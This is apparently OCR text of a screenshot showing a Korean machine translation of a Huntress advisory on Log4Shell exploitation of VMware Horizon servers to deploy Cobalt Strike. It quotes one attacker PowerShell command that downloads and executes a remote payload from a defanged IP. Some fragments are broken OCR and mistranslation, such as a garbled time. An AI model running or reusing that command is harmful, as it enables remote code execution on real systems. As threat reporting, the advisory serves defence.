 주요 공격 벡터: 2021년 12월 -
위협 주의보: VMware Horizon
VMware Horizon이란? | VDI 소프
product:vmware - Shodan Sear
huntress.com/blog/cybersecurity-advisory-vmware-horizon-servers-actively-being-hit-with-cobalt-s...
8
Google 도착어: 한국어 원본 표시 옵션 ▼
HUNTRESS
무료 시험판
iex ((New-Object http://System.Net.WebClient).DownloadString('http://185.112.83[.]116:8080/drv'))
1938년 동부 표준시에서 우리는 곧 출시될 Huntress의 Process Insights 에이전트를 우리가 보호하는 모든
VMware Horizon 서버에 배포하기 시작했습니다. 이 새로운 EDR 기능은 2021년 초에 인수한 것을 기반으로 하며
프로세스에 대한 자세한 정보를 수집할 수 있는 기능을 제공하여 비지속적 악성 동작을 사전에 감지하고 대응할 수
있도록 합니다.
초기 액세스 소스
웹 셸을 제공하기 위해 VMware Horizon을 대량으로 악용했음에도 불구하고 우리 데이터에 따르면 오늘날의
Cobalt Strike 배포는 웹 셸의 남용이 아니라 Horizon 자체의 악용이었습니다. 이 결론은 그림과 같이 Horizon의
Log4Shell 악용이 ws_tomcatservice.exe에서 생성되는 동안 웹 셸 남용이 node.exe에서 생성되는
PowerShell 페이로드의 상위 프로세스 분석을 기반으로 합니다.
Events Details for: cmd.exe
검색하려면 여기에 입력하십시오.
M...
H...
C...
2
C...
R...
오후 10:56
2022-01-18
7